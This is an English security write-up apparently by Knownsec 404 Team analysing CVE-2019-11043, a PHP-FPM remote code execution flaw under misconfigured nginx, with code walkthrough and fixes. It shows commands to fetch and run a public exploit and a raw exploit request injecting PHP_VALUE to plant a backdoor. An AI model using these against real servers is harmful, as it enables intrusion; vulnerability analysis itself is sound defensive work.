
2019-10-28 18:50:00 Author: paper.seebug.org(查看原文) 阅读量:476 收藏
Author:LoRexxar'@Knownsec 404 Team
Chinese version: https://paper.seebug.org/1063/
In Real World CTF 2019 Quals, Andrew Danau, a security researcher, found that when the %0a symbol was sent to the target server URL, the server returned an exception and it was very likely to be a vulnerability.
On October 23, 2019, someone posted the details of the vulnerability and exp on Github.. When nginx is not configured properly, it will cause php-fpm remote arbitrary code execution.
Let's make an in-depth analysis of this vulnerability, and I also want to say thanks to my coworkers @Hcamael from Knownsec 404-Team.
In order to make the recurrence, we use vulhub to build the vulnerability environment.
https://github.com/vulhub/vulhub/tree/master/php/CVE-2019-11043
git pull and docker-compose up -d
via http://{your_ip}:8080/
download exp from github (under go environment)
go get -v github.com/neex/phuip-fpizdam
build
go install github.com/neex/phuip-fpizdam
use exp to attack
phuip-fpizdam http://{your_ip}:8080/


attack success
Before analyzing its principle, we can have a look at the patch.

We can found that the cause for the vulnerability is the controllable address of path_info . Combined with the information given by the expert:
The regexp in `fastcgi_split_path_info` directive can be broken using the newline character (in encoded form, %0a). Broken regexp leads to empty PATH_INFO, which triggers the bug.
That is to say, when path_info is truncated by %0a, path_info will be set to null.

the env_path_info is the address of the variable path_info, path_info is 0 so plien is 0.
variable slen is the length of requested url.
int ptlen = strlen(pt);
int slen = len - ptlen;

int len = script_path_translated_len; len is the length of url path when url is http://127.0.0.1/index.php/123%0atest.php script_path_translated from nginx config,is /var/www/html/index.php/123\ntest.php ptlen is the length of content is which before first slash in url path when url is http://127.0.0.1/index.php/123%0atest.php pt is /var/www/html/index.php
The difference between these two variables is the length of the path behind. Since the path is controllable, path_info can be controlled.

We can set the value of any address to zero in line 1222. According to the description of the vulnerability finder, by setting the value of the specified address to zero, we can control the char* pos of _fcgi_data_seg structure to zero.
the script_name is also from request configuration.

But why is it that setting the char* pos of _fcgi_data_seg structure to zero can affect the result of FCGI_PUTENV?
Here we go deeper to see the definition of FCGI_PUTENV.
char* fcgi_quick_putenv(fcgi_request *req, char* var, int var_len, unsigned int hash_value, char* val);
Follow function fcgi_quick_putenv
https://github.com/php/php-src/blob/5d6e923d46a89fe9cd8fb6c3a6da675aa67197b4/main/fastcgi.c#L1703

The function directly modify request->env, and this parameter is predefined.
https://github.com/php/php-src/blob/5d6e923d46a89fe9cd8fb6c3a6da675aa67197b4/main/fastcgi.c#L908

Follow into the init function fcgi_hash_init.
https://github.com/php/php-src/blob/5d6e923d46a89fe9cd8fb6c3a6da675aa67197b4/main/fastcgi.c#L254

We found request->env is the fcgi_data_seg structure. And request->env is a global variable when the nginx and fastcgi communicate.
Some global variable will be defined in nginx config.

The variable will be stored in the corresponding location on the heap.

When it comes to exploit, we could control path_info to point to request->env to set request->env->pos to zero.
Back to the function fcgi_hash_set

Follow into fcgi_hash_strndup

Here the lowest bit of h->data->pos is set to 0 and the str is controllable. This means we can write data in front of it.
Now a new problem is that how could we write data into where we want?
Here we use the packet for example.
GET /index.php/PHP_VALUE%0Asession.auto_start=1;;;?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ HTTP/1.1 Host: ubuntu.local:8080 User-Agent: Mozilla/5.0 D-Gisos: 8=====================================D Ebut: mamku tvoyu
In the packet, the last two parts of the header are to complete its function. The D-Gisos is used to shift and write data to specified location.
And Ebut will be converted to a global variables in HTTP_EBUT (fast_param ) .
First we need to understand how global variables in fastcgi get data.
https://github.com/php/php-src/blob/5d6e923d46a89fe9cd8fb6c3a6da675aa67197b4/main/fastcgi.c#L328

We can see when fastcgi want to get the global variables, it will read the length of the specified position for comparison, and then read a string as the value.
This means if the position is reasonable,the value of the var is the same,and the length is the same,fastcgi will read the corresponding data.
The HTTP_EBUT and PHP_VALUE have exactly the same length, so we can confirm this from the changes in data on the heap。
Before covering, data of this address is,

And then execute fcgi_quick_putenv

The data transfered to

We successfully write PHP_VALUE and controlled its contents, which means we can control any global variables in PHP`
When we can control and global variables in PHP, we hava many ways to attack. Here we use the example in exp.

exp author sets up auto including, sets including path to /tmp, and sets log file address to /tmp/a and write the payload into the log file. Finally, the PHP file will automatically include log file to make a backdoor.
We suggest two ways to fix this vulnerability.
- Temporary :
Modify nginx config file, and add this to relevant configuratoin
In this way, Nginx will check if the file exist, and the request will not be transferred to php-fpm when it does not exist.
-
Official :
- Update PHP 7.1.X to 7.1.33 https://github.com/php/php-src/releases/tag/php-7.1.33
- Update PHP 7.2.X to 7.2.24 https://github.com/php/php-src/releases/tag/php-7.2.24
- Update PHP 7.3.X to 7.3.11 https://github.com/php/php-src/releases/tag/php-7.3.11
1.Nginx + php_fpm + location ~ [^/]\.php(/|$) will transfer request to php-fpm.
2.Nginx + fastcgi_split_path_info and start with^ and end with $. Only in this way can we use %0a to break.
ps: this will allow index.php/321 -> index.php
fastcgi_split_path_info ^(.+?\.php)(/.*)$;
3.In fastcgi_param, PATH_INFO be set from fastcgi_param PATH_INFO $fastcgi_path_info; . It will be defined by default in fastcgi_params.
4.There is no definition of file check in Nginx just liketry_files $uri =404,if it does, the request will not be transferred to php-fpm.
The impact of this vulnerability is limited since most Nginx configurations have file check, and the default Nginx not have this problem.
But also bacause of this, most sample online or environments that do not take this into consideration (the example configuration of Nginx and the default environment of NextCloud) got this problem, and this vulnerability has become a threat to other servers.
In this case, once a problematic configuration is spread, it may involve a huge number of servers, and timely updating is always the best protection:>
- vulnerability issue
- vulnerability finder environment
- vulnerability exp
- vulnerability code
- vulnerability repair commit
- vulhub
- https://www.nginx.com/resources/wiki/start/topics/examples/phpfcgi/
- Seebug
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1064/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1064/
如有侵权请联系:admin#unsafe.sh